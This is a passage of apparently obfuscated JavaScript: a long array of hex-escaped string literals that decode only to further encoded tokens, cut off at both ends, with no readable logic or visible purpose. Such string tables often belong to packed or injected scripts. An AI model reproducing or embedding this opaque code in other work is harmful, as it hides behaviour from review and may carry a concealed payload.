b\x4b\x69','\x6d\x4a\x75\x49\x57\x37\x74\x64\x55\x43\x6f\x4f\x44\x58\x47\x63\x67\x47\x52\x63\x53\x53\x6b\x38\x57\x52\x62\x2f\x57\x4f\x56\x64\x4e\x47\x65\x30\x57\x34\x33\x63\x51\x30\x68\x63\x47\x6d\x6f\x4a\x78\x6d\x6b\x61\x57\x34\x6e\x51\x57\x4f\x4f','\x57\x34\x64\x64\x51\x77\x39\x67\x57\x35\x71\x69\x57\x4f\x42\x63\x48\x61','\x61\x38\x6f\x45\x62\x53\x6f\x4c\x57\x37\x79','\x76\x72\x75\x58\x57\x36\x64\x63\x48\x53\x6f\x47\x62\x53\x6f\x4c\x57\x4f\x52\x63\x4c\x43\x6f\x36','\x46\x38\x6b\x67\x57\x37\x2f\x64\x4e\x75\x71','\x7a\x74\x65\x63\x42\x38\x6b\x50','\x72\x6d\x6b\x44\x77\x4b\x75\x42','\x57\x52\x58\x57\x57\x34\x78\x64\x49\x6d\x6b\x6c','\x57\x37\x52\x63\x54\x53\x6f\x42\x57\x36\x4a\x64\x50\x66\x53','\x44\x61\x5a\x64\x4c\x48\x74\x63\x4d\x61','\x57\x36\x52\x64\x4e\x67\x4e\x63\x51\x72\x61','\x6e\x77\x4c\x32\x57\x35\x37\x63\x4d\x71','\x57\x52\x7a\x33\x57\x37\x37\x64\x47\x6d\x6b\x61','\x6c\x43\x6b\x51\x57\x35\x71\x35\x68\x53\x6f\x5a\x69\x68\x79\x32\x44\x38\x6f\x4e\x45\x66\x31\x42\x57\x51\x52\x63\x52\x43\x6b\x43\x46\x75\x78\x64\x49\x66\x5a\x63\x4d\x61\x66\x75\x57\x52\x46\x64\x4c\x53\x6f\x67\x6f\x53\x6f\x32\x57\x4f\x30\x57\x76\x61','\x57\x52\x53\x5a\x57\x34\x2f\x63\x48\x53\x6f\x4e','\x57\x37\x38\x46\x6c\x30\x35\x2b\x57\x36\x78\x63\x50\x6d\x6b\x45\x57\x35\x4f','\x57\x34\x4a\x64\x4c\x77\x50\x62\x57\x34\x57','\x66\x43\x6f\x75\x68\x38\x6f\x77\x57\x37\x53','\x7a\x74\x65\x4b\x78\x53\x6b\x4f\x57\x37\x78\x63\x56\x5a\x30\x49\x57\x37\x78\x64\x4d\x32\x46\x64\x55\x48\x2f\x63\x4b\x72\x71','\x57\x37\x6d\x2b\x57\x50\x46\x63\x4e\x43\x6b\x78','\x57\x4f\x33\x63\x55\x33\x37\x63\x50\x48\x47\x6b\x57\x52\x69\x2b','\x65\x4b\x76\x46\x57\x50\x46\x63\x4b\x47','\x6d\x77\x76\x57\x6c\x43\x6f\x4d\x57\x51\x64\x63\x51\x57\x38\x48\x57\x34\x52\x64\x4f\x66\x57','\x57\x34\x6c\x64\x48\x53\x6f\x7a\x78\x6d\x6b\x6a','\x64\x6d\x6f\x46\x57\x35\x70\x63\x4f\x66\x53\x67\x6c\x53\x6f\x53\x65\x65\x47\x32','\x57\x51\x57\x6a\x57\x37\x4e\x64\x55\x53\x6b\x38','\x57\x37\x47\x38\x57\x4f\x52\x63\x4c\x43\x6f\x43','\x57\x36\x46\x64\x4c\x76\x50\x43\x57\x35\x53','\x68\x38\x6b\x54\x57\x34\x47','\x41\x43\x6b\x72\x41\x57\x65\x57','\x57\x50\x34\x63\x57\x36\x72\x48\x57\x50\x69','\x69\x31\x44\x36\x57\x50\x70\x63\x4e\x71','\x57\x36\x46\x63\x4e\x6d\x6f\x71\x68\x4b\x47\x33\x64\x71','\x6f\x6d\x6b\x71\x57\x36\x52\x64\x55\x53\x6b\x66','\x57\x36\x52\x64\x47\x77\x2f\x63\x4e\x4a\x4f','\x64\x43\x6b\x6e\x79\x5a\x38\x65\x76\x63\x47\x4d\x70\x78\x44\x62\x64\x61\x68\x63\x47\x73\x79\x64\x77\x6d\x6f\x7a\x73\x58\x42\x64\x4c\x4b\x6c\x64\x4c\x6d\x6f\x66\x41\x38\x6b\x72\x68\x4b\x68\x63\x52\x63\x38','\x57\x4f\x56\x63\x49\x4b\x33\x63\x52\x58\x61','\x67\x75\x4f\x48\x71\x43\x6f\x33','\x74\x6d\x6b\x71\x7a\x48\x6d\x78','\x57\x50\x42\x63\x50\x4e\x68\x63\x50\x47','\x57\x50\x43\x55\x57\x34\x44\x54','\x6f\x43\x6f\x62\x67\x38\x6f\x71\x57\x35\x6d','\x73\x30\x54\x35\x57\x52\x56\x63\x4a\x43\x6f\x38\x62\x62\x4f\x6f\x57\x51\x4e\x64\x48\x31\x46\x64\x56\x4a\x62\x67\x57\x36\x6c\x64\x56\x38\x6b\x44\x57\x35\x37\x64\x54\x43\x6b\x5a\x79\x53\x6f\x38\x57\x4f\x66\x48\x7a\x53\x6f\x51\x57\x51\x68\x64\x54\x43\x6b\x68\x74\x47','\x63\x68\x4a\x64\x47\x64\x39\x4c','\x57\x4f\x30\x30\x57\x4f\x4a\x64\x56\x53\x6b\x48\x57\x37\x37\x64\x4e\x33\x47','\x57\x37\x2f\x64\x50\x4d\x6c\x63\x4c\x61\x61','\x79\x63\x57\x77\x74\x53\x6b\x36','\x57\x35\x74\x64\x50\x38\x6f\x73\x72\x38\x6b\x74','\x57\x51\x52\x63\x56\x76\x68\x63\x4f\x59\x6d','\x57\x36\x6c\x63\x4f\x53\x6f\x75\x57\x36\x2f\x64\x50\x61','\x62\x66\x6a\x4e\x57\x52\x52\x63\x48\x53\x6f\x47','\x57\x35\x64\x63\x55\x4e\x4e\x63\x51\x58\x75\x62\x57\x51\x44\x47\x57\x37\x50\x30\x71\x5a\x72\x44\x78\x62\x5a\x63\x52\x53\x6b\x43\x74\x43\x6b\x6c\x57\x36\x64\x63\x56\x47\x42\x63\x48\x38\x6f\x59\x70\x43\x6b\x6e\x57\x4f\x30','\x7a\x61\x52\x64\x51\x62\x46\x63\x52\x57','\x57\x34\x64\x63\x55\x43\x6b\x79\x66\x38\x6b\x4d','\x57\x4f\x34\x2f\x57\x52\x5a\x64\x53\x53\x6b\x75','\x57\x4f\x66\x34\x57\x51\x4f','\x57\x50\x53\x48\x57\x52\x64\x64\x56\x43\x6b\x48','\x73\x4a\x6c\x64\x4e\x61\x78\x63\x52\x47','\x57\x52\x69\x4c\x57\x36\x6d','\x57\x34\x53\x58\x6c\x78\x50\x45','\x57\x4f\x53\x49\x57\x35\x6a\x4c\x57\x52\x57','\x57\x35\x38\x47\x57\x4f\x4a\x63\x4d\x6d\x6f\x42\x69\x74\x65\x68\x57\x35\x5a\x64\x4c\x43\x6b\x36','\x57\x35\x4c\x5a\x70\x43\x6b\x78\x57\x52\x48\x72\x79\x66\x38\x47\x6c\x71\x75','\x69\x33\x72\x7a\x57\x51\x37\x63\x53\x61','\x57\x51\x53\x48\x57\x52\x79\x66\x57\x51\x53','\x62\x53\x6b\x68\x57\x37\x75\x66\x70\x71','\x6a\x53\x6b\x37\x57\x50\x6e\x4f\x7a\x71','\x57\x35\x4a\x63\x48\x62\x56\x63\x55\x6d\x6b\x76','\x46\x4b\x7a\x4b\x57\x50\x74\x63\x51\x47','\x57\x37\x66\x39\x77\x53\x6f\x71\x71\x47','\x79\x33\x76\x65\x57\x51\x70\x63\x49\x78\x4e\x64\x56\x4a\x44\x48\x46\x6d\x6b\x78','\x57\x50\x71\x48\x57\x51\x30\x74\x57\x51\x53','\x57\x52\x34\x6b\x57\x52\x69\x6b\x57\x4f\x69','\x62\x53\x6f\x38\x57\x51\x71\x39\x57\x50\x4f','\x41\x73\x33\x64\x51\x48\x78\x63\x56\x57','\x74\x6d\x6f\x57\x57\x52\x6c\x63\x4c\x74\x38','\x57\x51\x53\x76\x57\x50\x38\x75\x57\x4f\x4b','\x57\x34\x35\x6e\x46\x32\x2f\x64\x4f\x57','\x57\x52\x78\x63\x4f\x6d\x6f\x76\x57\x37\x74\x64\x52\x30\x4f','\x57\x50\x61\x5a\x57\x37\x4e\x64\x56\x53\x6b\x6c','\x57\x34\x44\x50\x57\x51\x68\x64\x4e\x48\x38','\x57\x4f\x52\x63\x51\x32\x5a\x63\x52\x57','\x57\x50\x39\x30\x41\x66\x72\x74','\x75\x73\x61\x55\x57\x52\x52\x63\x49\x57','\x57\x34\x2f\x64\x54\x30\x50\x33\x57\x35\x75','\x69\x6d\x6b\x53\x62\x77\x62\x45\x67\x38\x6b\x71\x45\x43\x6f\x6d\x6e\x43\x6b\x4f','\x57\x37\x4b\x56\x42\x6d\x6b\x6e\x6a\x57','\x57\x52\x62\x54\x45\x5a\x43\x4b','\x57\x51\x38\x34\x57\x37\x5a\x63\x50\x43\x6f\x4d\x57\x37\x4f\x46\x57\x34\x71\x32\x7a\x72\x74\x64\x4e\x38\x6b\x4e\x6b\x71','\x73\x43\x6b\x72\x79\x58\x65\x35','\x57\x36\x5a\x64\x48\x53\x6b\x51\x71\x6d\x6b\x63','\x76\x53\x6b\x31\x71\x76\x47\x51','\x57\x52\x43\x62\x57\x52\x6c\x64\x4d\x38\x6b\x42','\x79\x58\x4e\x64\x4a\x48\x5a\x63\x48\x77\x53','\x57\x50\x30\x50\x57\x37\x68\x63\x54\x43\x6f\x4d','\x70\x31\x52\x64\x50\x72\x35\x53','\x63\x75\x72\x32\x57\x51\x64\x63\x4c\x57','\x57\x50\x7a\x77\x57\x35\x70\x64\x50\x43\x6b\x68\x6a\x74\x5a\x64\x49\x43\x6f\x4f\x62\x47\x56\x63\x4d\x43\x6b\x2b\x79\x6d\x6b\x4e','\x57\x36\x34\x47\x57\x4f\x46\x63\x48\x53\x6f\x47','\x57\x37\x4c\x36\x64\x33\x6d\x71','\x6b\x4e\x7a\x68\x57\x51\x33\x63\x49\x61','\x71\x6d\x6b\x70\x7a\x57\x4b\x69','\x6c\x6d\x6b\x77\x57\x35\x43\x46\x70\x61','\x57\x34\x4c\x44\x68\x4e\x6d\x45','\x79\x43\x6b\x50\x72\x78\x4c\x72\x62\x53\x6f\x70\x79\x43\x6b\x6e\x6a\x53\x6f\x31\x65\x71','\x62\x30\x4c\x33\x57\x51\x64\x63\x55\x71','\x57\x50\x57\x70\x57\x50\x68\x64\x47\x6d\x6b\x76','\x57\x50\x76\x67\x42\x78\x4f','\x6f\x43\x6f\x4c\x64\x6d\x6f\x66\x57\x36\x53','\x57\x36\x42\x63\x47\x38\x6f\x30\x68\x4e\x65','\x66\x43\x6b\x57\x57\x35\x2f\x64\x52\x6d\x6b\x46\x73\x49\x37\x64\x49\x76\x50\x77\x57\x51\x31\x62\x78\x63\x57\x58\x57\x50\x78\x64\x54\x73\x33\x63\x4b\x48\x57\x51\x62\x66\x37\x63\x52\x72\x68\x64\x54\x6d\x6b\x37\x70\x43\x6b\x51\x72\x71','\x57\x34\x43\x4f\x57\x51\x6c\x63\x47\x38\x6f\x38','\x71\x74\x6d\x6c\x76\x38\x6b\x58','\x57\x51\x4f\x4a\x57\x52\x42\x64\x55\x53\x6b\x50','\x57\x36\x46\x63\x54\x43\x6b\x37\x68\x71','\x71\x59\x4b\x43\x57\x35\x42\x64\x49\x61','\x45\x43\x6b\x33\x57\x35\x70\x64\x47\x58\x38\x6c\x77\x66\x76\x30\x65\x53\x6f\x55\x63\x43\x6f\x35\x57\x50\x42\x63\x51\x38\x6f\x32\x57\x50\x6d\x43\x57\x35\x57\x74\x57\x35\x52\x64\x47\x62\x35\x34\x57\x35\x42\x64\x4a\x6d\x6b\x73\x7a\x38\x6b\x50\x6e\x71\x50\x59\x57\x50\x7a\x4f\x67\x77\x53\x67\x6d\x53\x6b\x4d\x57\x34\x2f\x63\x54\x6d\x6b\x48\x57\x52\x6a\x56\x41\x38\x6f\x6e\x57\x37\x6e\x6b\x57\x35\x70\x63\x53\x6d\x6b\x36\x75\x68\x61\x4f\x44\x4b\x6c\x64\x4a\x53\x6b\x52\x6b\x4b\x43\x73\x65\x38\x6b\x6f\x6e\x76\x33\x64\x4b\x38\x6b\x56\x6e\x4b\x78\x63\x4d\x43\x6b\x67\x57\x34\x42\x63\x4c\x6d\x6b\x79\x72\x75\x7a\x79\x57\x34\x58\x54\x57\x50\x6a\x42\x57\x50\x48\x50\x57\x4f\x31\x33\x41\x4c\x37\x64\x4d\x38\x6b\x51\x44\x67\x39\x55\x61\x33\x79','\x78\x6d\x6b\x79\x76\x4e\x6d\x39','\x6b\x53\x6b\x69\x57\x34\x4f\x69\x6a\x61','\x57\x4f\x42\x63\x48\x4d\x4a\x63\x4e\x4a\x38','\x41\x38\x6f\x41\x57\x4f\x33\x63\x56\x48\x34','\x77\x53\x6f\x31\x57\x4f\x78\x63\x52\x61\x53','\x57\x52\x79\x51\x57\x50\x4a\x64\x53\x38\x6b\x72','\x57\x52\x68\x63\x53\x43\x6f\x75\x57\x37\x74\x64\x4a\x75\x79\x32\x57\x35\x4f','\x57\x35\x34\x53\x57\x4f\x46\x63\x4d\x38\x6f\x65\x6b\x48\x75\x79','\x57\x4f\x69\x53\x57\x4f\x56\x63\x4b\x38\x6f\x69\x70\x66\x57\x69\x57\x34\x37\x64\x4c\x43\x6f\x32\x57\x37\x68\x63\x49\x63\x4a\x64\x54\x53\x6f\x72\x57\x36\x42\x63\x4a\x57','\x57\x34\x50\x62\x46\x38\x6f\x5a\x75\x59\x74\x64\x4c\x6d\x6f\x48','\x57\x37\x53\x52\x57\x37\x64\x63\x56\x6d\x6f\x70\x57\x37\x30\x79\x57\x37\x71','\x57\x50\x66\x54\x74\x72\x53\x49\x57\x51\x66\x6c','\x57\x51\x44\x4c\x76\x31\x58\x2b','\x57\x4f\x46\x64\x52\x4e\x4a\x64\x54\x6d\x6b\x6f','\x57\x4f\x38\x64\x57\x36\x31\x71\x57\x50\x69','\x78\x58\x75\x70\x57\x51\x64\x63\x48\x43\x6f\x4c\x62\x53\x6f\x57','\x57\x36\x52\x64\x4a\x43\x6b\x42\x45\x38\x6b\x56','\x6f\x4d\x4b\x41\x57\x37\x46\x64\x56\x53\x6b\x6c\x42\x57\x30','\x70\x78\x44\x4e\x57\x50\x5a\x63\x4a\x47','\x57\x52\x38\x55\x57\x4f\x30\x6d\x57\x4f\x4f','\x72\x72\x47\x59\x43\x53\x6b\x46','\x6d\x43\x6f\x66\x6d\x53\x6f\x61','\x70\x6d\x6b\x70\x57\x51\x6a\x63\x72\x57','\x57\x51\x4b\x52\x57\x34\x46\x64\x4e\x43\x6b\x39\x57\x36\x47\x78\x57\x51\x78\x63\x4a\x4b\x6a\x6b\x65\x64\x2f\x64\x4b\x43\x6f\x6c\x57\x35\x61','\x75\x53\x6b\x72\x41\x63\x4b\x79\x46\x32\x61\x4e\x6e\x33\x62\x61\x64\x58\x42\x63\x4e\x58\x75\x64','\x79\x4b\x6e\x41\x57\x51\x52\x64\x53\x75\x50\x41\x67\x72\x65','\x57\x35\x7a\x4a\x64\x77\x30\x39\x57\x36\x68\x64\x52\x78\x52\x64\x4f\x61','\x57\x37\x65\x4a\x57\x37\x46\x63\x54\x38\x6f\x4d\x57\x36\x58\x67\x57\x36\x30\x38\x7a\x57\x64\x64\x48\x53\x6b\x55\x61\x53\x6b\x36\x41\x43\x6f\x6b\x57\x34\x71\x6e\x7a\x6d\x6f\x49\x44\x53\x6f\x32\x57\x52\x70\x63\x4d\x53\x6f\x7a\x72\x6d\x6b\x36\x76\x74\x6d','\x57\x35\x48\x4b\x65\x76\x75\x72','\x57\x37\x30\x4f\x57\x51\x6c\x63\x55\x53\x6f\x70','\x6d\x53\x6f\x69\x6f\x6d\x6f\x4e\x57\x36\x34\x35\x57\x51\x46\x63\x48\x47','\x45\x38\x6b\x47\x73\x72\x6d\x69','\x57\x37\x38\x67\x70\x30\x6a\x47\x57\x37\x79','\x62\x76\x4c\x6c\x57\x35\x57\x72\x72\x33\x46\x63\x56\x33\x4b','\x45\x38\x6b\x4b\x57\x36\x6c\x64\x55\x4e\x38','\x69\x6d\x6f\x41\x6d\x6d\x6f\x4d\x57\x36\x4f','\x57\x34\x53\x4e\x57\x36\x56\x64\x54\x53\x6f\x4e\x57\x36\x56\x63\x47\x67\x6d\x30','\x57\x51\x57\x49\x57\x52\x74\x64\x51\x6d\x6b\x49','\x70\x78\x76\x61\x57\x51\x46\x63\x55\x61','\x57\x34\x64\x63\x47\x53\x6f\x37\x57\x35\x4e\x64\x4d\x61','\x57\x51\x4b\x63\x57\x36\x2f\x63\x47\x53\x6f\x6b','\x57\x50\x7a\x57\x57\x36\x52\x64\x48\x38\x6b\x6e','\x6f\x38\x6b\x58\x72\x33\x38\x64\x73\x53\x6f\x69\x7a\x53\x6b\x71\x6a\x38\x6b\x58\x65\x64\x6a\x4e','\x57\x37\x53\x51\x57\x50\x42\x63\x48\x38\x6f\x53','\x62\x66\x4a\x64\x50\x62\x54\x77','\x57\x37\x64\x64\x4f\x4b\x6a\x70\x57\x34\x4b','\x57\x34\x54\x51\x77\x75\x70\x64\x4d\x57','\x57\x34\x75\x37\x42\x6d\x6b\x67\x6a\x57','\x65\x6d\x6f\x6a\x6b\x6d\x6f\x47\x57\x34\x71','\x73\x63\x65\x67\x74\x43\x6b\x69','\x57\x50\x35\x43\x57\x35\x37\x64\x54\x38\x6b\x45\x6b\x61','\x57\x4f\x37\x64\x53\x38\x6f\x78\x67\x6d\x6f\x72','\x57\x35\x6e\x34\x57\x52\x33\x63\x4b\x73\x6d','\x6e\x53\x6b\x30\x57\x37\x68\x64\x50\x6d\x6b\x39','\x57\x34\x5a\x64\x48\x78\x39\x4a\x57\x36\x61','\x57\x52\x34\x67\x6a\x75\x72\x63\x57\x37\x4a\x63\x56\x53\x6b\x66','\x57\x34\x31\x56\x72\x38\x6f\x54\x42\x71','\x68\x38\x6b\x2f\x57\x35\x78\x64\x51\x53\x6b\x63\x63\x57\x6c\x64\x49\x66\x44\x6f\x57\x51\x62\x71\x41\x48\x57\x5a\x57\x52\x6c\x64\x56\x49\x70\x63\x49\x47\x30','\x57\x36\x46\x63\x4e\x43\x6f\x31\x62\x31\x69','\x57\x52\x65\x6b\x57\x52\x69\x74\x57\x51\x75','\x64\x53\x6b\x36\x57\x35\x37\x64\x52\x43\x6b\x78','\x61\x68\x7a\x44\x57\x50\x78\x63\x52\x47','\x57\x50\x53\x73\x57\x34\x64\x63\x47\x53\x6f\x56','\x57\x4f\x61\x36\x57\x51\x4b\x6d\x57\x4f\x46\x64\x56\x32\x38','\x42\x38\x6f\x71\x57\x51\x33\x63\x4a\x48\x30','\x57\x52\x42\x64\x47\x30\x6c\x64\x47\x43\x6b\x47','\x62\x65\x35\x43','\x57\x35\x2f\x63\x48\x53\x6b\x6d\x62\x38\x6b\x46','\x75\x43\x6b\x51\x79\x48\x43\x6e','\x57\x36\x6e\x2b\x57\x50\x37\x64\x55\x71\x4b','\x57\x50\x48\x6d\x57\x37\x42\x64\x4d\x6d\x6b\x41','\x75\x57\x47\x6e\x57\x51\x33\x63\x47\x61','\x45\x43\x6b\x58\x57\x34\x74\x64\x4e\x47','\x6d\x68\x74\x64\x4b\x63\x54\x63','\x57\x35\x46\x63\x49\x61\x5a\x63\x56\x6d\x6b\x4f','\x43\x6d\x6b\x44\x7a\x62\x4f\x72','\x57\x34\x56\x64\x4e\x30\x76\x77\x57\x35\x43','\x57\x34\x4c\x50\x66\x78\x65\x55\x57\x36\x64\x64\x47\x77\x68\x64\x52\x38\x6b\x33\x57\x35\x34','\x57\x35\x31\x53\x62\x53\x6b\x55\x57\x4f\x38','\x44\x5a\x79\x59\x44\x6d\x6b\x59\x57\x37\x5a\x63\x48\x73\x79\x45','\x57\x34\x6a\x54\x57\x52\x46\x63\x4d\x47','\x57\x37\x38\x32\x57\x52\x78\x63\x48\x38\x6b\x42','\x45\x38\x6f\x66\x57\x52\x78\x63\x54\x62\x57','\x43\x4d\x6e\x41','\x57\x37\x74\x63\x47\x6d\x6f\x71\x57\x37\x5a\x64\x4d\x57','\x70\x68\x44\x37\x57\x52\x74\x63\x51\x47','\x57\x52\x47\x72\x57\x35\x33\x64\x49\x53\x6b\x32\x57\x37\x50\x7a','\x42\x58\x78\x64\x4e\x48\x47','\x74\x53\x6b\x6c\x45\x63\x47\x65\x73\x77\x53\x2f\x6e\x32\x65','\x57\x51\x47\x37\x57\x4f\x69\x4d\x57\x50\x61','\x6a\x4d\x46\x64\x4f\x62\x34','\x57\x50\x64\x63\x4e\x30\x74\x63\x50\x58\x6d','\x57\x50\x44\x59\x6f\x43\x6b\x6f\x57\x37\x61\x69\x64\x66\x43\x4f\x6b\x65\x47','\x57\x34\x31\x68\x41\x6d\x6f\x55\x74\x57','\x7a\x4a\x57\x55\x46\x57','\x65\x6d\x6f\x6c\x57\x4f\x46\x63\x56\x71\x53\x46\x42\x6d\x6b\x39\x71\x76\x76\x54\x57\x37\x33\x63\x56\x78\x70\x63\x4b\x6d\x6b\x32\x74\x31\x6c\x64\x48\x49\x7a\x48\x57\x36\x35\x63\x42\x48\x74\x64\x47\x67\x43','\x57\x50\x43\x79\x57\x4f\x65\x58\x57\x51\x34','\x7a\x71\x33\x64\x55\x73\x46\x63\x55\x61','\x57\x36\x48\x36\x57\x36\x4e\x63\x51\x57','\x57\x4f\x72\x54\x76\x64\x30\x47\x57\x51\x66\x4c\x57\x50\x74\x63\x54\x76\x66\x4d','\x57\x50\x4f\x47\x57\x36\x44\x71\x57\x51\x34','\x57\x35\x75\x74\x57\x51\x64\x63\x4d\x6d\x6f\x68','\x6e\x68\x72\x76\x57\x52\x5a\x63\x47\x57','\x57\x34\x6a\x6a\x6b\x4c\x47\x45','\x68\x6d\x6f\x44\x6f\x38\x6f\x69\x57\x35\x43','\x57\x50\x75\x30\x57\x52\x4a\x64\x51\x38\x6b\x4e\x57\x37\x37\x64\x4e\x4e\x65','\x57\x34\x4a\x63\x4a\x43\x6f\x69\x6b\x67\x6d','\x67\x75\x76\x56\x57\x52\x78\x63\x48\x61','\x57\x50\x74\x64\x4b\x31\x37\x64\x4e\x43\x6b\x33','\x57\x36\x79\x7a\x57\x34\x68\x64\x49\x38\x6b\x39\x57\x37\x79\x68\x57\x36\x52\x64\x47\x4c\x6a\x71\x6b\x64\x78\x64\x56\x53\x6b\x32\x57\x36\x68\x63\x4a\x33\x42\x64\x54\x67\x47\x6d\x6d\x53\x6b\x41\x57\x35\x4a\x63\x48\x53\x6f\x4d\x71\x71\x33\x63\x54\x59\x50\x63\x75\x4e\x50\x38\x57\x51\x48\x47\x57\x50\x48\x42\x74\x57','\x78\x53\x6b\x73\x7a\x66\x53\x6e','\x57\x37\x68\x63\x54\x38\x6b\x2f\x61\x6d\x6b\x2b\x79\x65\x4f\x51\x61\x53\x6f\x36\x57\x35\x79','\x70\x33\x44\x35\x57\x52\x74\x63\x4f\x47','\x6f\x38\x6b\x58\x72\x33\x38\x64\x73\x53\x6f\x76\x7a\x6d\x6b\x44\x6f\x53\x6b\x58\x68\x73\x35\x4a\x57\x37\x38\x44\x57\x34\x43\x74\x46\x43\x6f\x66\x75\x53\x6b\x61\x42\x62\x43\x68\x66\x76\x33\x63\x53\x68\x4b','\x57\x36\x79\x4a\x57\x51\x4e\x63\x52\x38\x6f\x53','\x44\x62\x6d\x58\x57\x37\x78\x64\x48\x47','\x6b\x4a\x30\x4c\x45\x53\x6b\x36\x57\x37\x78\x63\x4f\x32\x71\x6d\x57\x37\x33\x64\x48\x4e\x33\x64\x55\x47\x6d','\x57\x37\x76\x6c\x7a\x38\x6f\x58\x42\x47','\x67\x4b\x34\x4e\x78\x47','\x70\x78\x64\x64\x55\x47\x31\x6b\x6a\x53\x6f\x34\x57\x4f\x75\x33\x57\x37\x39\x6e\x57\x4f\x4a\x64\x49\x57','\x57\x37\x68\x64\x4f\x65\x58\x69\x57\x35\x4f','\x57\x50\x74\x63\x4d\x30\x5a\x63\x51\x58\x47','\x57\x36\x38\x71\x68\x4d\x56\x63\x56\x57','\x57\x34\x33\x64\x4a\x68\x6c\x63\x51\x61\x61','\x57\x37\x52\x63\x54\x48\x74\x64\x47\x38\x6b\x43','\x6b\x43\x6f\x6b\x64\x53\x6f\x72\x57\x35\x65','\x57\x35\x4e\x63\x54\x53\x6f\x78\x6c\x32\x57','\x57\x35\x48\x5a\x6e\x43\x6b\x43','\x42\x5a\x68\x64\x4f\x49\x56\x63\x51\x61','\x74\x61\x30\x73\x57\x35\x5a\x64\x49\x61','\x75\x53\x6f\x70\x57\x52\x64\x63\x4e\x71\x75','\x75\x57\x43\x49\x73\x38\x6b\x4d','\x79\x53\x6b\x43\x42\x6d\x6b\x62','\x57\x36\x39\x6f\x66\x6d\x6b\x57\x57\x51\x71','\x57\x36\x6a\x44\x6b\x53\x6b\x2f\x57\x4f\x57','\x45\x4a\x79\x37','\x73\x38\x6f\x5a\x57\x51\x65\x58\x57\x4f\x74\x63\x49\x4a\x78\x63\x51\x5a\x65\x6e\x78\x43\x6f\x2f\x6c\x71','\x57\x50\x75\x6e\x57\x50\x79\x37\x57\x4f\x75','\x7a\x43\x6b\x49\x75\x67\x4f\x6a\x63\x43\x6f\x76\x71\x43\x6b\x41\x6c\x38\x6f\x39\x61\x63\x44\x32','\x57\x34\x71\x52\x57\x4f\x33\x63\x4b\x53\x6f\x46\x6c\x71\x79','\x57\x34\x6c\x64\x4f\x67\x5a\x63\x4a\x74\x53','\x75\x53\x6b\x68\x71\x62\x71\x50','\x57\x50\x68\x64\x52\x78\x64\x64\x53\x6d\x6b\x6a\x6c\x64\x53\x55\x6b\x43\x6f\x72\x57\x4f\x71','\x57\x36\x70\x64\x51\x6d\x6b\x75\x46\x43\x6b\x35','\x57\x4f\x35\x6c\x41\x32\x50\x59\x78\x57','\x57\x37\x64\x64\x4c\x6d\x6f\x67\x46\x38\x6b\x76','\x57\x37\x39\x75\x65\x53\x6b\x74\x57\x4f\x4f','\x6d\x38\x6b\x4e\x57\x35\x2f\x64\x4e\x53\x6b\x54','\x57\x35\x56\x64\x4d\x4d\x72\x6c\x57\x34\x69','\x57\x36\x56\x64\x48\x31\x46\x63\x52\x48\x57','\x57\x35\x66\x4e\x57\x52\x2f\x64\x4a\x63\x53','\x57\x37\x68\x64\x4a\x43\x6b\x65','\x57\x36\x6a\x6a\x67\x75\x4f\x31','\x57\x4f\x68\x64\x4c\x4b\x78\x64\x56\x6d\x6b\x33','\x79\x4e\x4c\x72\x57\x4f\x6c\x63\x51\x57','\x57\x36\x6c\x63\x4c\x38\x6b\x73\x6a\x53\x6b\x69','\x57\x34\x57\x48\x57\x4f\x68\x63\x54\x6d\x6f\x62\x6a\x71\x65\x79','\x57\x36\x6e\x7a\x67\x4d\x53\x4f','\x57\x37\x70\x63\x4b\x59\x5a\x63\x4c\x38\x6b\x58','\x57\x34\x38\x31\x57\x4f\x52\x63\x4d\x6d\x6f\x31','\x57\x36\x34\x54\x62\x4e\x50\x46','\x57\x36\x68\x63\x49\x38\x6f\x68\x6a\x71\x57\x34\x68\x6d\x6f\x61\x6b\x38\x6f\x52\x43\x43\x6f\x2b\x57\x37\x52\x64\x48\x53\x6b\x47\x73\x43\x6b\x43\x57\x4f\x31\x35\x57\x4f\x4a\x64\x53\x6d\x6f\x6f\x70\x38\x6f\x32\x6c\x57\x69\x69\x57\x34\x71\x63\x44\x4e\x78\x64\x51\x53\x6f\x4f\x57\x34\x4c\x51\x64\x76\x34\x75\x69\x58\x65\x67\x57\x34\x56\x64\x51\x6d\x6b\x57\x57\x50\x6c\x64\x55\x59\x44\x72\x68\x4c\x74\x63\x4a\x75\x74\x64\x48\x6d\x6f\x4e\x6d\x53\x6f\x37\x76\x4d\x42\x63\x4f\x38\x6b\x6d\x45\x74\x61\x39\x57\x37\x56\x64\x4d\x6d\x6f\x6d\x57\x52\x56\x63\x51\x66\x54\x4f\x62\x43\x6b\x44\x6b\x43\x6b\x6a\x79\x30\x78\x63\x55\x74\x61\x39\x57\x4f\x6c\x64\x54\x53\x6b\x79\x7a\x58\x5a\x63\x53\x71\x78\x64\x56\x43\x6b\x79\x57\x37\x56\x63\x4a\x76\x52\x64\x4c\x30\x53\x79\x67\x43\x6b\x2b\x74\x43\x6f\x6a\x57\x36\x4a\x64\x51\x72\x56\x63\x4b\x65\x33\x63\x4e\x6d\x6b\x59\x57\x34\x2f\x63\x51\x43\x6f\x6a\x57\x50\x62\x59\x6a\x53\x6b\x50','\x57\x37\x64\x63\x51\x38\x6f\x74\x6d\x30\x71','\x70\x4b\x72\x64\x57\x51\x56\x63\x51\x4b\x31\x31\x61\x62\x78\x64\x53\x6d\x6b\x6c','\x45\x43\x6b\x33\x57\x35\x70\x64\x47\x58\x38\x44\x74\x76\x4b\x4e\x78\x53\x6f\x2f\x62\x43\x6f\x34\x57\x34\x2f\x63\x52\x6d\x6f\x53\x57\x4f\x4b\x43\x57\x34\x75\x76\x57\x35\x42\x64\x47\x66\x6a\x52\x57\x34\x5a\x63\x4d\x6d\x6b\x41\x79\x38\x6b\x56','\x57\x36\x74\x63\x56\x59\x42\x63\x54\x53\x6b\x69','\x57\x4f\x4f\x55\x57\x35\x7a\x35\x57\x52\x43','\x6d\x53\x6b\x4e\x57\x50\x66\x50\x78\x61','\x57\x51\x4c\x6e\x7a\x78\x31\x37','\x57\x35\x38\x62\x62\x32\x44\x48','\x57\x50\x38\x59\x57\x51\x6d','\x57\x34\x44\x5a\x70\x53\x6b\x46\x57\x52\x50\x43','\x65\x78\x76\x61\x57\x50\x37\x63\x53\x61','\x57\x51\x47\x5a\x57\x4f\x71\x69\x57\x51\x75','\x44\x38\x6b\x30\x77\x4e\x4f\x41','\x63\x53\x6b\x38\x57\x37\x78\x64\x49\x53\x6b\x47','\x57\x34\x39\x53\x71\x75\x2f\x64\x55\x61','\x74\x4a\x43\x78\x73\x6d\x6b\x6a','\x57\x37\x39\x73\x57\x52\x56\x63\x52\x5a\x6d','\x57\x37\x4e\x64\x55\x53\x6b\x38\x78\